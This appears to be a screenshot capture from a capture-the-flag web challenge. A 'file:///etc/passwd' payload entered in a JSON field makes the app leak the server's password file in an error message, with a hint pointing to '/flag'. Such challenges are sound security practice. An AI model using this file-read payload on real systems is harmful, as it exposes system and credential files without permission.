 Smart Contract Viewer
JSON Data
file:///etc/passwd
Lookup
Failed to decode JSON data: root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:
/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false # load installation data
into /docker-entrypoint.sh # /flag for what you're looking for